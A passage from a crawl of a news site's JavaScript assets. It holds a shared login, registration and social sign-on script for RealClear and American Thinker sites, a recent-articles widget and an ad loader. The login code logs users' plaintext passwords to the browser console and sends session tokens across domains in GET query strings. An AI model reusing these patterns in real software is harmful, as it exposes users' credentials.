                  e.preventDefault();
                  createToken();
                });
                card.addEventListener('change', function(event) {
                  var displayError = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                  var successElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                  if (event.error) {
                    displayError.textContent = event.error.message;
                    successElement.textContent = '';
                  } else {
                    displayError.textContent = '';
                    successElement.textContent = '';
                  }
                });
            };
            firstScript.parentNode.insertBefore(js, firstScript);

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_auth.js
body_size: 8255
content:
// JavaScript Document
//it veritfys that the signup form form from the modal gets filled out correctlly

$(document).ready(function () {
  rcmg_auth();
});

var confirm_same_email = 'We notice you are attempting to log in with an email address different from the one used to purchase an ad-free experience. If this is intentional, click OK. If not, please cancel and fill the email used to purchase ad-free.';

var domain = document.domain;
var domain_strip_com = domain.replace(".com", "");
var domain_clean = domain_strip_com.replace("www.", "");
domain_clean = domain_clean.replace("www1.", "");
var domain_abbr;

if( domain_clean == "realclearpolitics" ){
  domain_abbr = 'RCP';
}else if( domain_clean == "realclearworld" ){
  domain_abbr = 'RCW';
}else if( domain_clean == "realcleardefense" ){
  domain_abbr = 'RCD';
}else if( domain_clean == "realclearmarkets" ){
  domain_abbr = 'RCM';
}else if( domain_clean == "realclearscience" ){
  domain_abbr = 'RCS';
}else if( domain_clean == "realclearhistory" ){
  domain_abbr = 'RCH';
}else if( domain_clean == "realclearpolicy" ){
  domain_abbr = 'RCP';
}else if( domain_clean == "realclearreligion" ){
  domain_abbr = 'RCR';
}else if( domain_clean == "realclearenergy" ){
  domain_abbr = 'RCE';
}else if( domain_clean == "realclearbooks" ){
  domain_abbr = 'RCE';
}else if(domain_clean == 'americanthinker'){
    domain_abbr = 'AT';
}else{
  domain_abbr = 'RealClear';
}

//function to see if someone is signed in
function rcmg_auth() {

  var auth_content = '';
  //if signed in cookie exists, display accordingly
  if (getCookie('rcmg_guid')) {

    auth_content = rcmg_auth_in(); //username|signout menu
    $('.rcmg_auth').html(auth_content);

    $("#comments-container").show();
    $(".comments-count .show").hide();
    $(".comments-count .hide").show();
    if(typeof rcp_page_refresh_interval !== 'undefined') {
      clearInterval(rcp_page_refresh_interval); //CLEARS THE REFRESH INTERVAL SET ON rcp.js
    }
  } else {
    auth_content = rcmg_auth_out(); //signed out menu -> signup|signin        
    $('.rcmg_auth').html(auth_content);
  }

  var rcmg_user_link = $(".rcmg_auth a");

  $(rcmg_user_link).click(function () {
    var rcmg_user_link_class = $(this).attr("class");

    //alert(rcmg_user_link_class);

    if (rcmg_user_link_class == "rcmg_sign_in") { //pass "register"
      loginModal.loadModal("sign-in-up");

      loginModal.login_success = function (fn_ln_exist) {
        
        rcmg_auth();

          if(siteName == 'politics') {
              login_spot_im();
          }else if(siteName == 'americanthinker.com'){
              location.reload();
          } else {
              //location.reload();
          }
      };

    } else if( rcmg_user_link_class == "rcmg_register" ){
      loginModal.loadModal("register");

      /*loginModal.login_success = function (fn_ln_exist) {
        location.reload();
      };*/
    } else if (rcmg_user_link_class == "rcmg_sign_out") {
      //call sign out func and kill cookies then rewrite links to sign up.. \ sign in...
      var refresh_after = true;
      /*if(siteName == 'politics') { this is cousing errors
        refresh_after = false;
      }*/
      rcmg_sign_out(refresh_after);

      /*loginModal.login_success = function (fn_ln_exist) {
        location.reload();
      };*/

    } else if (rcmg_user_link_class == "rcmg_account") {
      //log user into dashboard and redirect to profile tab...
      location.assign('//' + domain + '/dashboard/');
    }
  });
}

function rcmg_auth_out() {
  var content = '';

  //CHECK IF DISQUS COMMENTS MODULE IS ON THE PAGE
  //if(document.getElementById("disqus_thread")){
  if ($("#disqus_thread").length > 0) {
    //content += '<div class="comments-missing-permissions">You must be logged in to post a comment.</div>';
  }
  //content += '<a class="sign_up_pop" href="javascript:void(\'0\');">Sign up</a> | <a class="sign_in_pop" href="javascript:void(\'0\');">Sign in</a>';

  content += '<div class="logged_in_to_comment">You must be logged in to comment.</div><span class="rcmg_user_account_label">' + domain_abbr + ' Account:</span> <a class="rcmg_sign_in" href="javascript:void(\'0\');">Login</a>  <a class="rcmg_register" href="javascript:void(\'0\');">Register</a>';

  return content;

}

function rcmg_auth_in() {
  var welcome_message = 'Account Info';

  if (getCookie('rcmg_username')) {
    welcome_message = getCookie('rcmg_username') + '\'s account';
    welcome_message = welcome_message.replace('+', ' ');
  }
  return '<span class="rcmg_user_account_label">' + domain_abbr + ' Account:</span> <a class="rcmg_account" href="javascript:void(\'0\');">'+welcome_message+'</a>  <a class="rcmg_sign_out" href="javascript:void(\'0\')">Sign out</a>';
}

function rcmg_sign_out(refresh_after) {
  
  //console.log('rcmg_sign_out');
  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  if( siteName == 'politics' || siteName == 'markets' || siteName == 'science' || siteName == 'world' || siteName == 'defense' || siteName == 'history' || siteName == 'policy' || siteName == 'religion' || siteName == 'energy' || siteName == 'books'){
      EV.Core.UI.logout();// this function only needs to get triggered for the verticals that have Evolok
  }
    
  clear_token_cookies(refresh_after);
  rcmg_auth();


  //this is only going to affect AT
    if(siteName == 'americanthinker.com'){
        if(typeof logout_disqus === 'function') {
            logout_disqus();
        } else if(typeof logout_vuukle === 'function') {
            logout_vuukle();
        }
    } else {
        if(typeof logout_spot_im === 'function') {
            logout_spot_im();
        }
    }

}

/*AT Disqus OATH*/
function add_diqus_user()
{
    disqus_at_ping();
    console.log('add_disqus user');
}

function disqus_at_receiveMessage(event)
{
    if(event.origin !== 'http://util.realclearpolitics.com')
        return;

    setCookie('vuukle_sso_auth', event.data.data.auth_token, 365);

    add_sso_response(event.data);

    $('.disqus-login').remove();
    vuukleSSO();

    location.reload();

}

function disqus_at_ping(){
    window.open('https://disqus.com/api/oauth/2.0/authorize/?client_id=3gB4b312qWfqyQdXqw6DPdw8cJKMeh5NLdQmU88jwLcyWtCmGp18FrU9vv3jNxxy&scope=read,write,email&response_type=code&redirect_uri=http://util.realclearpolitics.com/rcmg_users_v2/disqus_oath_api.php','','width=400,height=400,scrollbars=yes');
}


$(document).on('click', '.disqus-oath',function (e) {
    add_diqus_user();
});


window.addEventListener("message", disqus_at_receiveMessage, false);


/*AT Disqus Oath end*/


function rcmg_register() {

  confirmSignUp();


  // CHECKS THE EMAIL MAKE SURE IT DOES NOT ALREAY EXIST

}

function rcmg_sign_in() {

  var verified = true;
  var errorString = '';

  var user_email = $('#signin-user input[name=user-email]').val();
  var user_username = $('#signin-user input[name=user-email]').val();
  var user_password = $('#signin-user input[name=password]').val();
  
  console.log('User Email: ' + user_email);
  console.log('User Pass: ' + user_password);

  errorString = '';

  //ads the processing ajax loader
    $('.left-side .submit-wrapper a.sign-in').html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');


    var has_amp = user_email.indexOf('@') !== -1 //true
    var has_dot = user_email.indexOf('.') !== -1 //true
    var is_username = false;
    //var user_username = '';
    
    if( has_amp && has_dot ){
       if (validEmail(user_email) == false || user_email == '') {
            verified = false;
            errorString = '*Email address not valid.';
            $('#signin-user label[for=email]').text(errorString).addClass('txt-error');
        }
    }else{

        if(user_username == ''){ // username/email can not be empty
            verified = false;
            errorString = '*UserName/Email Can Not Be empty';
            $('#signin-user label[for=email]').text(errorString).addClass('txt-error');

        }

        is_username = true;
        user_email = '';
    }

  if (user_password == '') {
    verified = false;
    errorString = '*Please fill in password field.';
    $('#signin-user label[for=password]').text(errorString).addClass('txt-error');
    $('#signin-user label[for=password]').append(' <a href="javascript:void(0);" class="forgot-ep sign-in-up" data-trigger="forgot_credentials">(Forgot Password?)</a>');
  }

  if(verified == false){
      $('.left-side .submit-wrapper a.sign-in').html('Sign in');

  }

  if (verified == true) {

    if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != user_email) {
      
      if(window.confirm(confirm_same_email)) {
        // continue
      } else {
        $('label[for=email]').html("The email you purchased with was "+readCookie('rcmg_purchase_email')).addClass('txt-error');
        $('#signin-user input[name=user-email]').addClass('fill');
        $('#signin-user input[name=user-email]').val('');
        $('#signin-user input[name=user-email]').focus();
        $('#signin-user input[name=user-email]').prop('autofocus');
        $('.left-side .submit-wrapper a.sign-in').html('Sign in');
        return;
      }
    }
    rcmg_api_call('form_login', {
      userAgent: navigator.userAgent,
      WURFL: window.WURFL,
      email: user_email,
      username: user_username,
      password: user_password,
      rcmg_system: 0
    }, function(response) {
      console.log("form_login response", response);
      if (response.success) {

        var reload_on_login = true;

        loginModal.loadModal('close');

        if(getUrlParameter('action') == 'login_after_email_confirm_subscription') {
          console.log('successful login then redirect to HP');
          window.location.href = '//'+window.location.hostname;
        }

        loginModal.login_success(response.data.fn_ln_exist);

          rcmg_setLocalCookies(
              response.data.rcmg_guid,
              response.data.rcmg_token,
              response.data.rcmg_username,
              response.data.ev_ss,
              response.data.ex_ss,
              reload_on_login,
              response.data.accu_weather_loc_key
          );

      } else if ( !response.success ) {

        // if password error
        if(typeof response.data.password_error !== 'undefined') {
            $('label[for=email]').html('Email/Username').removeClass('txt-error');

            $('label[for=password]').html(response.data.password_error).addClass('txt-error');
            $('#signin-user input[name=password]').addClass('fill');
            $('#signin-user input[name=password]').val('');

        }

        // if email error
        if(typeof response.data.email_error !== 'undefined') {

          $('label[for=email]').html(response.data.email_error).addClass('txt-error');
          $('#signin-user input[name=email]').addClass('fill');
          $('#signin-user input[name=email]').val('');
          $('#signin-user input[name=password]').val('');
        }

        if(typeof response.data.confirmed_email_required !== 'undefined'){

            var html = '<div class="requires-user-confirmation-email">' +
                '        <div class="error">' +
                '           <p> '+ response.data.confirmed_email_required + '</p>' +
                '           <p>If you cannot find your confirmation email, even after checking spam folder, please <a href="https://www.realclearpolitics.com/contact.html">contact us</a> and we will help you as soon as we can.</p>'+
                '        </div>' +
                '    </div>';

            $('.loginform').html(html);

        }

        $('.left-side .submit-wrapper a.sign-in').html('Sign in');

        // email not found error not yet handled

      }
    });

  }
}

function confirmSignUp() {

  var dataVerified = verifyData('.required');

    if(typeof processing != "undefined" && processing == true){
        return;
    }

  if (dataVerified) {
      processing = true;
      //$('#login-form-signup input[type=submit]').attr('disabled', true);
      //$('.left-side .submit-wrapper').append('<span class="processing">processing...<img src="//util.realclearpolitics.com/comments/images/spinner_email.gif" /></span>');
      $('.submit-wrapper.register-btn').html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');


      var c = $('#login-form-signup');
    var zelda = c.find('input[name=zelda]').val();
    var user_email = c.find('input[name=email]').val();
    var display_name = c.find('input[name=name]').val();
    var first_name = c.find('input[name=first_name]').val();
    var last_name = c.find('input[name=last_name]').val();
    var user_pass = c.find('input[name=pass]').val();
    var user_pass_again = c.find('input[name=passconfirm]').val();


    if (zelda == '') {
      var current_loc = window.location.pathname;

      rcmg_api_call('form_register', {
        user_email:          user_email,
        user_password:       user_pass,
        user_password_again: user_pass_again,
        user_name:           display_name,
        user_first_name:     first_name,
        user_last_name:      last_name,
        redirect_to:         'https://' + location.host + current_loc,
        zelda:               zelda,
          site:             getDomain()
      }, function(response) {

        if (response.success) {

          if(typeof response.data.confirmed_after_purchase !== 'undefined' && response.data.confirmed_after_purchase) {
            //window.location.href = '//'+window.location.hostname;
            location.reload(true);
          }

          loginModal.register_success = true;
          loginModal.loadModal('confirmation');
          $('.processing').remove();

        } else {

          $('.change-header').html('');
          $('#login-form-signup').html('');
          $('.errorDisplay').html(rcmg_api_first_error(response.messages));
          $('.processing').html('');

          //Error occured placed the button back
            $submit_btn = '<input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register">';
            $('#login-form-signup .submit-wrapper.register-btn').html($submit_btn);

        }
          processing = false;

        $('.think').html('');
      });
    }
  }
}

function verifyData(toVerify) {
  var verified = true;
  var errorString = '';
  var c = $('#login-form-signup');
  var name = c.find('input[name=name]').val();
  var email = c.find('input[name=email]').val();
  var password = c.find('input[name=pass]').val();
  var password_again = c.find('input[name=passconfirm]').val();


  $('' + toVerify + '').each(function () {
    if (this.value == "") {
      $(this).addClass("fill");
      verified = false;
    } else {
      $(this).removeClass("fill");
    }
  });

  //alert(verified+'none empty');
  if (!validEmail(email) && c.find('input[name=email]').val()) {
    verified = false;
    c.find('input[name=email]').addClass("fill");
    errorString = '*Email address not valid.';
    c.find('label[for=email]').text(errorString);
    c.find('label[for=email]').addClass('txt-error');

  }

  if (password != c.find('input[name=passconfirm]').val()) {
    verified = false;
    c.find('input[name=passconfirm]').addClass("fill");
    errorString = '*Passwords do not match.';
    c.find('label[for=passConfirm]').text(errorString);
    c.find('label[for=passConfirm]').addClass('txt-error');
  }

  if (verified == false) {
    errorString += '<div>*Highlighted fields are invalid or missing. </div>';
    $('#errorDisplay').html(errorString);
  } else {
    $('.errorDisplay').html('');
  }

  return verified;

}

function validEmail(email) {
  var emailReg = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
  return emailReg.test(email);
}

function rcmg_forgot_pass() {

    var user_email = $('#forgot_credentials input[name=user-email]').val();
    var zelda = $('#forgot_credentials input[name=zelda]').val();
    var user_displayname = $('#forgot_credentials input[name=user_displayname]').val();

    if(user_email.length > 0 || user_displayname.length > 0){

    if(user_email.length > 0 && !validEmail(user_email)) {

      $('#forgot_credentials input[name=user-email]').addClass('fill');
      $('#forgot_credentials label[for=email]').text('Email Address Not Valid')

        } else {

        var btn_submit = '<input type="submit" value="Reset" class="btn btn-center forgot_credentials">';

        $('#forgot_credentials .submit-wrapper').html('<div class="loading" style="display:block !important;"><img alt="loading" src="/asset/top/rcmg_users_v2/loader.gif" /></div>');

        $('.errorDisplay').html('');

        if (zelda == '') {

            rcmg_api_call('request_new_password', {
                zelda: zelda,
                user_email: user_email,
                siteName: getDomain(),
                user_displayname: user_displayname
            }, function (response) {

                if (response.success) {
                    $('#forgot_credentials').html(response.messages[0]['message']);
                } else {

                    if(user_email.length > 0){
                        $('label[for=email]').text(response.messages[0].message);
                    }else if(user_displayname.length > 0) {
                        $('label[for=user_displayname]').text(response.messages[0].message);
                    }else{
                        $('.errorDisplay').html(rcmg_api_first_error(response.messages));
                    }

                    $('#forgot_credentials .submit-wrapper').html( btn_submit );

                }

            });
        }
    }


    }else{
        $('.errorDisplay').html("We need your email or your username to continue");
    }

}

function rcmg_setLocalCookies(guid, token, username, ev_ss, ex_ss, refresh_after, accu_weather_loc_key) {

    if (typeof refresh_after === 'undefined') {
        refresh_after = false;
    }

    accu_weather_loc_key = accu_weather_loc_key || null;

    console.info('Console: hit cookie function to log in globally!!!');

    deleteCookie('rcmg_purchase_email');

    deleteCookie('rcmg_guid');
    deleteCookie('rcmg_token');
    deleteCookie('ev_ss');
    deleteCookie('ex_ss');
    deleteCookie('rcmg_username');

    if(accu_weather_loc_key){
      deleteCookie('accu_weather_loc_key');
    }

    /*
    * Updating cookies expiration to last 365 days
    * keeping trak of when a user login
    * */
    setCookie('rcmg_guid', guid, 365);
    setCookie('rcmg_token', token, 365);
    setCookie('ev_ss', ev_ss, 365);
    setCookie('ex_ss', ex_ss, 365);
    setCookie('rcmg_username', username, 365);

    if(accu_weather_loc_key){
      setCookie('accu_weather_loc_key', accu_weather_loc_key, 365);
    }

    if (typeof parent !== 'undefined') {
        parent.postMessage('mrfLoginConfirmed', 'https://www.americanthinker.com');
    }


    // Loop through all verticals (except current) to set cookies only if site is not american thinker

    if (siteName != 'americanthinker.com') {

        for (var i = 0; i < dyn_verticals.length; i++) {

            var domain_arr = dyn_verticals[i].split('.');
            var current_domain = domain_arr[domain_arr.length - 2];


            // Remove www1.realclearworld.com once it has https on www1
            console.log('this vertical: ' + dyn_verticals[i]);


            if (domain_clean != current_domain /*&& dyn_verticals[i] != 'www1.realclearworld.com'*/) {

                //console.log('should be doing sign in json');
                $.getJSON('//' + dyn_verticals[i] + '/asset/top/rcmg_users_v2/rcmg_vertical_sign_in.php?jsoncallback=?',
                    {
                        rcmg_guid: encodeURIComponent(guid),
                        rcmg_token: encodeURIComponent(token),
                        ev_ss: encodeURIComponent(ev_ss),
                        ex_ss: encodeURIComponent(ex_ss),
                        rcmg_username: username
                    },
                    function (data) {
                        //
                    }
                  ).complete(function() { // Happens on success OR fail
                    reload_when_verticals_done(refresh_after);
                  }.bind(refresh_after));
            } else {
                console.log('callback immediately');
                // Runs the callback manually
                reload_when_verticals_done(refresh_after);
            }

        } //end of for loop
    }

}

var reload_counter = 0;

function reload_when_verticals_done(refresh_after) {
  
  reload_counter++;
  //console.log('inside callback, counter : '+reload_counter);
  if(reload_counter >= dyn_verticals.length) {

    if(refresh_after) {
      //console.log('refresh after');
      location.reload(true);
    }
    reload_counter = 0;
  }
}

var sso_data = {
  sso_type : '',
  orig_response : {},
  display_name : ''
}

function add_sso_response(response) {

  // This requires the existance of 'sso_data' object on window

  if(response.success) {

    if(response.data.display_name_taken) {

      //new user from facebook
      //load the modal for the user to enter a display name that does not exist in the system
      loginModal.loadModal('enter_username', '');
      $('.errorDisplay').html(response.messages[0]['message']);
      $('#username_exist input[name=user_email]').val(response.data.email);
      $('#username_exist input[name=sso_type]').val(sso_data.sso_type);          
    
    } else if(response.data.status == 'tos_needed') {

      // Ask user to accept ToS and Privacy

      // Create Modal Styles
      var tos_modal_style = document.createElement('style');
      var tos_modal_css = '\
        .tos_modal { background: rgba(0,0,0,0.5); position: absolute;top:0;bottom:0;left:0;right:0;z-index:9999999999999; }\
        .tos_modal_inner { text-align: center; background: white; box-shadow: 2px 2px 2px 2px #505050; padding: 20px; position: fixed;top: 50%;left:50%;transform: translate(-50%, -50%);box-sizing:border-box;min-width:320px; border: solid 2px #36a3f0;}\
        .tos_modal_title { font-size:25px;margin-bottom: 10px; border-bottom: 1px solid #dcdcdc; }\
        .tos_modal_terms { margin-bottom: 10px; }\
        .tos_modal .btn { display: inline-block;cursor: pointer; padding: 3px 5px; background-color: #36a3f0; border-radius: 2px; color: #fff; }\
        .tos_modal .btn:hover { background: #ddd; }\
        .tos_modal .btn.btn-yes { margin-right: 20px; }\
        .tos_modal .btn.btn-no {  }\
         ';

      // Add the modal styles dynamically
      if(tos_modal_style.styleSheet){
        tos_modal_style.styleSheet.cssText = tos_modal_css;
      } else {
        tos_modal_style.appendChild(document.createTextNode(tos_modal_css));
      }
      document.querySelector('head').appendChild(tos_modal_style);

      // Create Modal
      var tos_modal = document.createElement('div');
      tos_modal.setAttribute('class', 'tos_modal');

      tos_modal.innerHTML = '\
        <div class="tos_modal_inner">\
          <div class="tos_modal_title">Terms of Service / Privacy Policy</div>\
          <div class="tos_modal_terms">\
            I agree to the <a href="/privacy.html">Privacy Policy</a> and <a href="/terms_of_service.html">Terms of Service</a>\
          </div>\
          <div class="btn btn-yes">I Agree</div>\
          <div class="btn btn-no">No / Cancel</div>\
        </div>\
      ';
      document.querySelector('body').appendChild(tos_modal);

      // Init agree/disagree buttons
      $('.tos_modal .btn-yes').click(function() {

        $('.tos_modal .btn-yes').html('');
        $('.tos_modal .btn-yes').attr('style', 'background: rgba(0, 0, 0, 0) url("//util.realclearpolitics.com/comments/images/spinner_email.gif") no-repeat scroll center center');
        
        if(sso_data.sso_type == 'facebook') {

          add_fb_user(sso_data.orig_response, sso_data.display_name, true);

        } else if(sso_data.sso_type == 'google') {
          
          add_g_user(
            sso_data.orig_response.email, 
            sso_data.display_name, 
            sso_data.orig_response.picture.data.url, 
            sso_data.orig_response.first_name, 
            sso_data.orig_response.last_name, 
            true
          );
        }

      });

      $('.tos_modal .btn-no').click(function() {

        location.reload();
      });

    } else {

      // now we can redirect them to any portal or update the user icon
      // with the user information
      rcmg_setLocalCookies(
        response.data.rcmg_guid, 
        response.data.rcmg_token, 
        response.data.rcmg_username, 
        response.data.ev_ss,
        response.data.ex_ss,
        true,
        response.data.accu_weather_loc_key
      );

      //will redirect the user to the dashboard
        if(siteName != 'americanthinker.com'){
            notifications_enabled(response.data.user_id);
        }

      if(getUrlParameter('action') == 'login_after_email_confirm_subscription') {
        window.location.href = '//'+window.location.hostname;
      }

      loginModal.login_success(response.data.fn_ln_exist);

    }

  } else {
    $('#login-form-signup').html('');
    $('.errorDisplay').html(rcmg_api_first_error(response.messages)).addClass('txt-error');
    $('.processing').html('');
  }

  $('.think').html('');

}

function add_fb_user(response, custom_display_name, tos_accepted) {

  if(typeof tos_accepted === 'undefined') {
    var tos_accepted = false;
  }

  var name = response.email.substring(0, response.email.lastIndexOf("@"));

  if(typeof custom_display_name !== 'undefined' && custom_display_name != '') {
    name = custom_display_name;
  }

  // If purchase email exists and it is different than FB email, give warning
  if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != response.email) {
    if(window.confirm(confirm_same_email)) {
      // continue
    } else {
      // Refresh page
      location.reload();
    }
  }

  sso_data.sso_type = 'facebook';
  sso_data.orig_response = response;
  sso_data.display_name = custom_display_name;
  
  rcmg_api_call('add_fb_user', {
    userAgent : navigator.userAgent,
    WURFL : window.WURFL,
    user_email : response.email,
    user_name : name,
    user_first_name : response.first_name,
    user_last_name : response.last_name,
    user_picture_url : response.picture.data.url,
    tos_accepted : (tos_accepted ? '1' : '0')
  }, add_sso_response);
}

function add_g_user(email, name, profile_picture_url, first_name, last_name, tos_accepted) {

  if(typeof tos_accepted === 'undefined') {
    var tos_accepted = false;
  }

  // If purchase email exists and it is different than FB email, give warning
  if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != email) {
    if(window.confirm(confirm_same_email)) {
      // continue
    } else {
      // Refresh page
      location.reload();
    }
  }

  var name_from_email = email.substring(0, email.lastIndexOf("@"));

  sso_data.sso_type = 'google';
  sso_data.orig_response = {
    email: email,
    first_name: first_name,
    last_name: last_name,
    picture: {
      data: {
        url: profile_picture_url
      }
    }
  };
  sso_data.display_name = name;

  rcmg_api_call('add_google_user', {
    userAgent: navigator.userAgent,
    WURFL: window.WURFL,
    user_email: email,
    user_name: name,
    user_first_name: first_name,
    user_last_name: last_name,
    user_picture_url: profile_picture_url,
    tos_accepted : (tos_accepted ? '1' : '0')
  }, add_sso_response);
}


function notifications_enabled(user_id) {

  if (notifs.enabled == true) {
    notifs.subscription.user_id = user_id;
    notifs.save();
  }
}

function rcmg_reset_pass() { //get the user input values

  var password = $('input[name=new_password]').val();
  var conf_pass = $('input[name=confirm_password]').val();
  var reset_key = $('#reset-password-form input[name=reset_key]').val();

  console.log(reset_key);

  var error = false;
  if (password == '') {
    $('#reset-password-form input[name=new_password]').addClass('fill');
    error = true; //will post to reset password
  } else if (conf_pass == '') {
    $('#reset-password-form input[name=confirm_password]').addClass('fill');
    error = true;
  } else if (password !== conf_pass) { //errors
    alert('Passwords do not match');
    error = true;
  }
  if (!error) {

    rcmg_api_call('form_new_password', {
      reset_key: reset_key,
      new_password: password,
        site: getDomain()
    }, function(response) {

      if (response.success) {
          $('.form-wrapper').html(response.messages[0]['message']);
          $('.form-wrapper').append('<br /><br /><a href="/dashboard/" class="btn btn-center">Log in</a>');
        } else {
          $('.sso-wrapper').html(rcmg_api_first_error(response.messages));
        }
    });
  }
}

function rcmg_update_fn_ln() { //get the user input values

  var first_name = $('input[name=first_name]').val();
  var last_name = $('input[name=last_name]').val();

  var error = false;

  if (first_name == '') {
    $('#fn_ln_form input[name=first_name]').addClass('fill');
    error = true;
  } else if (last_name == '') {
    $('#fn_ln_form input[name=last_name]').addClass('fill');
    error = true;
  }

  if (!error) {

    rcmg_api_call('enter_fn_ln', {
      guid       : getCookie('rcmg_guid'),
      token      : getCookie('rcmg_token'),
      userAgent  : navigator.userAgent,
      first_name : first_name,
      last_name  : last_name
    }, function(response) {

      if (response.success) {
        loginModal.loadModal('close');
        loginModal.fn_ln_success();
      } else {
        $('.errorDisplay').html(rcmg_api_first_error(response.messages));
        $('.fn_ln_submit').html('Update Profile and Continue');
      }
    });
  }
}


/*NEW FEATURE ADDED IT WILL ONLY AFFECT MARKETS */
$(document).ready(function(){

    if(siteName == 'politics' || siteName == 'markets' || siteName == 'science' || siteName == 'world' || siteName == 'defense' || siteName == 'history' || siteName == 'policy' || siteName == 'religion' || siteName == 'energy' || siteName == 'books'){

        if (getCookie('rcmg_username')) {
            var welcome = '<a class="welcome-login" href="' + domain + '/dashboard">Welcome ' + getCookie('rcmg_username') + '</a> ';
            var logout_link = '<a href="javascript:void(0)" class="rcmg-sign-out">Logout</a>';
            var separator = '<span>|</span> ';

            $(".home-account").html(welcome + separator + logout_link);
            $('.inner-account').html(welcome + separator + logout_link); //inner pages

            setTimeout(function () {
                $('.welcome-login').attr('href','/dashboard/').text('Welcome ' + getCookie('rcmg_username') ); //waiting for the mobile navigation to load before trying to change its contents
            },250);



        }else{
            EV.Core.UI.logout();
        }

        $('.rcmg-sign-out').click(function(){
            loginModal.signOut(true);
            EV.Core.UI.logout();
        });

        $(".welcome-login").click(function(ev){
            ev.stopPropagation();
            ev.preventDefault();

            if (getCookie('rcmg_username')) {
                location.assign('//' + domain + '/dashboard/');
            }else{
                loginModal.loadModal("sign-in-up");
            }

        });
    }

});

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/widgets/recent_articles.js
body_size: 614
content:
document.write('<h2>Recent Articles</h2><ul class=\"link_list\"><li><a href=\"/articles/2024/03/antisemitism_in_the_guise_of_humanism.html\">Antisemitism in the Guise of Humanism</a></li><li><a href=\"/articles/2024/03/escaping_the_state_of_sin.html\">Escaping the State of Sin</a></li><li><a href=\"/articles/2024/03/outsquatting_the_squatters.html\">Outsquatting the Squatters</a></li><li><a href=\"/articles/2024/03/from_illegal_alien_invaders_to_newcomers_to_democrats.html\">From Illegal Alien Invaders to Newcomers to Democrats</a></li><li><a href=\"/articles/2024/03/the_impact_of_chinalinked_contractors_on_us_security_.html\">The Impact of China-Linked Contractors on U.S. Security</a></li><li><a href=\"/articles/2024/03/debunking_the_stupid_yet_passionately_held_myths_about_the_1994_crime_bill.html\">Debunking the Stupid, Yet Passionately Held, Myths About the 1994 Crime Bill</a></li><li><a href=\"/articles/2024/03/the_death_of_the_american_salesman.html\">The Death of the American Salesman</a></li><li><a href=\"/articles/2024/03/the_alarm_bell_is_clanging.html\">The Alarm Bell Is Clanging</a></li><li><a href=\"/articles/2024/03/voting_and_the_meaning_of_honor.html\">Voting and the Meaning of Honor</a></li><li><a href=\"/articles/2024/03/exploding_the_myth_that_islam_is_an_abrahamic_religion.html\">Exploding The Myth That Islam Is An Abrahamic Religion</a></li></ul>');

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/load_ads.js?v=2.4
body_size: 4176
content:

// Ads to be run immediately

if( $('#related-footer').length>0 ){ //IN ARTICLE/BLOG PERMALINK TEMPLATES ONLY

	// TYNT copy text script
	if(document.location.protocol=='https:' ){ //&& is_iPad()==null
		window.Tynt=window.Tynt||[];
		Tynt.push('dlia0Qbjyr4BNDacwqm_6l');
		console.log(Tynt);
		(function(){
			var s=document.createElement('script');
			s.async="async";
			s.type="text/javascript";
			s.src='https://tcr.tynt.com/ti.js';
			var h=document.getElementsByTagName('script')[0];
			h.parentNode.insertBefore(s,h);
		})();
	}

}

function debounce(func, wait, immediate) {

	var timeout;
	return function() {
		var context = this, args = arguments;
		var later = function() {
			timeout = null;
			if (!immediate) func.apply(context, args);
		};
		var callNow = immediate && !timeout;
		clearTimeout(timeout);
		timeout = setTimeout(later, wait);
		if (callNow) func.apply(context, args);
	};
};

var ora_initial_offset = 0;
var ora_this_offset = 0;

function add_ora_scroll() {

	$(window).scroll(debounce( ora_scroll, 50 ));
}

function ora_scroll() {

	// Update ora_container height
	// This is because videos can be different heights
	$('#ora_container').css('min-height', $('#ora_container').height());

	if(ora_initial_offset == 0) {
		ora_this_offset = $('#ora_unit').offset().top;
	} else {
		ora_this_offset = ora_initial_offset;
	}
	// if scroll past top of ora, but not past bottom of side_links
  if (
  	$(window).scrollTop() >= ora_this_offset &&
  	$(window).scrollTop() < $('main .side_links').offset().top + $('main .side_links').outerHeight() - $('#ora_unit').outerHeight()
  ) {
		ora_initial_offset = ora_this_offset;
    $('#ora_unit').addClass('fixed');
  } else {
    $('#ora_unit').removeClass('fixed');
  }
}


// Used for RELATED SEARCH DEMO
var nr_domain = "";


$(function()
{
		// Ora Outstream Video Unit
		// Only if screen width allows two column
		/*if($(window).width() >= 1006) {

			!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document;c=n.createElement('script'),c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);
			
			$('#ora_container').before('<div class="sponsored_title ora">sponsored content</div>');
			$('#ora_container').html('<div id="ora_unit"><script id="f8205e7f565a4d9381495fd143485823"></script></div>');
		  
		  if($('#ora_unit').length) {
		  	
			  cnx.cmd.push(function() {
			    cnx({
			      playerId: '249dabbc-fd98-44ea-99d6-6651d2552a9a'
			    }).render('f8205e7f565a4d9381495fd143485823');
			  }); 
			  add_ora_scroll();
			}
		}*/
	  // END Ora Outstream Video Unit

		// lockerdome ads
		if( $('.social_tools').length>1 ) {

			//below article body ad unit
			$('.social_tools:eq(1)').before('<div id="ld-7146-6908"></div>');


			//INLINE-BODY-AD -- ADDED 12/20/16 -- I.D.
			//$('div.article_body:not(.top):not(.bottom) p:eq(5)').before('<div id="ld-8832-1542"></div>');

